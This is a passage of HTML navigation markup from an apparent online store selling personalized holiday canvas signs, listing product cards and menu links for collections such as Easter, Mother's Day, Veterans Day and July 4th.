                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_5decaaf6-65f8-4ebb-a39d-a981e14275ec.jpg?v=1634298856&width=543 543w
                              "
                              sizes="181px"
                              alt="Thanksgiving Family Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Thanksgiving Family Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/always-thankful-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_27834e03-65a5-47b1-8b2c-1697ef0e1134.jpg?v=1668495870&width=543 543w
                              "
                              sizes="181px"
                              alt="Always Thankful Sign - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Always Thankful Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-pumpkin-patch-sign-vii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b23affe0-b355-497e-a558-9ac87ccc9a9a.jpg?v=1726385072&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Pumpkin Patch Sign VII"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Pumpkin Patch Sign VII</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/thanksgiving-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/happy-st-patricks-day-sign-wall-art"
                    data-collection-handle="happy-st-patricks-day-sign-wall-art"
                    data-child-index="4"
                  ><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-iii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2.jpg?v=1707140072&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign III Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-irish-pub-bar-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomIrishPubBarSign2_8f1f1ebd-88bb-4e8f-a5ea-104aa1f42410.jpg?v=1707402702&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Irish Pub Bar Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Irish Pub Bar Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-pub-dog-art-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishPubDogArtSign2.jpg?v=1707978881&width=543 543w
                              "
                              sizes="181px"
                              alt="Irish Pub Dog Art Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Irish Pub Dog Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-shamrock-shack-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/CustomShamrockShackSign2.jpg?v=1707635282&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Shamrock Shack Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Shamrock Shack Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/happy-st-patricks-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/easter-signs-wall-art"
                    data-collection-handle="easter-signs-wall-art"
                    data-child-index="5"
                  ><div class="c-nav-product-card">
                        <a href="/products/vintage-easter-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/3SwV52ZZUi_pabt_c284623b-53d1-41a6-89af-cd38a38b3cb8.jpg?v=1711093303&width=543 543w
                              "
                              sizes="181px"
                              alt="Vintage Easter Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Vintage Easter Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/honey-bunny-candy-company-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign3.jpg?v=1704986714&width=543 543w
                              "
                              sizes="181px"
                              alt="Honey Bunny Candy Company Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Honey Bunny Candy Company Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-easter-bunny-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PersonalizedEasterBunnySign3.jpg?v=1706426628&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Easter Bunny Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Personalized Easter Bunny Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/honey-bunny-candy-company-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign2_bb1ad26d-0ea0-4f98-b792-b32d07f07adb.jpg?v=1705410272&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign2_bb1ad26d-0ea0-4f98-b792-b32d07f07adb.jpg?v=1705410272&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign2_bb1ad26d-0ea0-4f98-b792-b32d07f07adb.jpg?v=1705410272&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/HoneyBunnyCandyCompanySign2_bb1ad26d-0ea0-4f98-b792-b32d07f07adb.jpg?v=1705410272&width=543 543w
                              "
                              sizes="181px"
                              alt="Honey Bunny Candy Company Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Honey Bunny Candy Company Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/easter-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/mothers-day-signs-wall-art"
                    data-collection-handle="mothers-day-signs-wall-art"
                    data-child-index="6"
                  ><div class="c-nav-product-card">
                        <a href="/products/a-prayer-for-my-mom-mothers-day-gift-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_323b9e97-266f-472a-a8e9-8598640e82f8.jpg?v=1670841022&width=543 543w
                              "
                              sizes="181px"
                              alt="A Prayer For My Mom Mother&#39;s Day Gift Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">A Prayer For My Mom Mother&#39;s Day Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-sonogram-mothers-day-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_baa28ee2-7744-46ff-b7c3-17ad99fe1ad5.jpg?v=1712654995&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Sonogram Mother&#39;s Day Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Sonogram Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-first-mothers-day-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/M1_d2d9cbf3-055d-4843-adf1-562036e6fdee.jpg?v=1712911694&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy First Mother&#39;s Day Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Happy First Mother&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/in-a-field-of-roses-she-is-a-wildflower-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/tc1_53f3ee18-d0ff-4f86-b833-30678f2c218a.jpg?v=1665055020&width=543 543w
                              "
                              sizes="181px"
                              alt="In A Field Of Roses She Is A Wildflower Sign ll Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">In A Field Of Roses She Is A Wildflower Sign ll</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/mothers-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/fathers-day-sign-wall-art"
                    data-collection-handle="fathers-day-sign-wall-art"
                    data-child-index="7"
                  ><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-being-the-father-you-didnt-have-to-be-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases3_c6cc4d63-0456-46e6-9b72-5780099f9767.jpg?v=1669535334&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Thank You For Being The Father You Didn&#39;t Have To Be Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/my-old-man-happy-fathers-day-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_4a79c04d-5ca5-4e1e-8406-552852b38856.jpg?v=1649167380&width=543 543w
                              "
                              sizes="181px"
                              alt="My Old Man, Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">My Old Man, Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/stepped-up-dad-happy-fathers-day-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_5ae09982-5ca8-442e-88ca-f9fc458e85fe.jpg?v=1648787148&width=543 543w
                              "
                              sizes="181px"
                              alt="Stepped Up Dad Happy Father&#39;s Day Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Stepped Up Dad Happy Father&#39;s Day Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/daddy-me-make-the-best-pair-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/Mockup3_Portrait.jpg?v=1697195610&width=543 543w
                              "
                              sizes="181px"
                              alt="Daddy &amp; Me Make the Best Pair Sign - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Daddy &amp; Me Make the Best Pair Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/fathers-day-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/veterans-day-signs-wall-art"
                    data-collection-handle="veterans-day-signs-wall-art"
                    data-child-index="8"
                  ><div class="c-nav-product-card">
                        <a href="/products/land-of-the-free-because-of-the-brave-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_6ae8c10a-6cd4-493d-ad38-c1860b86625a.jpg?v=1673172358&width=543 543w
                              "
                              sizes="181px"
                              alt="Land Of The Free Because Of The Brave Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Land Of The Free Because Of The Brave Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/america-pledge-allegiance-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC3_3328ce7a-9516-43ae-b7ce-d88f64366747.jpg?v=1673169158&width=543 543w
                              "
                              sizes="181px"
                              alt="America Pledge Allegiance Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">America Pledge Allegiance Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/until-i-am-out-of-bullets-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-1887M1.jpg?v=1653309125&width=543 543w
                              "
                              sizes="181px"
                              alt="Until I Am Out Of Bullets Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Until I Am Out Of Bullets Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/thank-you-for-your-service-veterans-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_4194673d-b049-4594-aac1-50f847a73705.jpg?v=1668441796&width=543 543w
                              "
                              sizes="181px"
                              alt="Thank You For Your Service Veterans Sign | Customizable Canvas - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Thank You For Your Service Veterans Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/veterans-day-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/july-4th-sign-wall-art"
                    data-collection-handle="july-4th-sign-wall-art"
                    data-child-index="9"
                  ><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-sign-nfm" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Happy 4th of July Personalized Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/happy-4th-of-july-personalized-canvas-decor-independence-day-canvas-home-wall-art-red-white-and-blue-canvas-living-room-wall-decor" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/z2.jpg?v=1718205868&width=543 543w
                              "
                              sizes="181px"
                              alt="Happy 4th of July Personalized Sign Style 2 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Happy 4th Of July Personalized Canvas Decor | Independence Day Canvas Home Wall Art | Red White And Blue Canvas | Living Room Wall Decor</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/4th-of-july-personalized-welcome-sign-nfm" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/PAS-2908---24x48-mockup2.jpg?v=1717701640&width=543 543w
                              "
                              sizes="181px"
                              alt="4th of July Personalized Welcome Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">4th of July Personalized Welcome Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/land-of-the-free-because-of-the-brave-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_a687f44f-36ac-489c-afdb-9d4d61134d88.jpg?v=1649163912&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_a687f44f-36ac-489c-afdb-9d4d61134d88.jpg?v=1649163912&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a687f44f-36ac-489c-afdb-9d4d61134d88.jpg?v=1649163912&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_a687f44f-36ac-489c-afdb-9d4d61134d88.jpg?v=1649163912&width=543 543w
                              "
                              sizes="181px"
                              alt="Land Of The Free Because Of The Brave Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Land Of The Free Because Of The Brave Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/july-4th-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Holidays</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentines
                                </a></li><li><a href="/collections/halloween-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Halloween
                                </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas
                                </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Thanksgiving
                                </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  St. Patrick’s Day
                                </a></li><li><a href="/collections/easter-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Easter
                                </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother’s Day
                                </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father’s Day
                                </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veterans Day
                                </a></li><li><a href="/collections/july-4th-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  July 4th
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-5">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Occasions</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-5"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
